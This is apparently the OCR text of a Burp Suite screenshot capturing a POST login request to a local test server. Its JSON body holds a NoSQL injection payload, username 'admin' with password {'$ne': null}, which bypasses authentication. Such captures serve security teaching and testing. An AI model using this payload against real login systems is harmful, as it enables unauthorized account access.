 Request to http://localhost:5000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://localhost:5000
11 Connection: close
12 Referer: http://localhost:5000/
13 Cookie: session=
14
15 [
{
"name":"username",
"value":"admin"
},
{
"name":"password",
"value":{
"$ne":null
}
}
]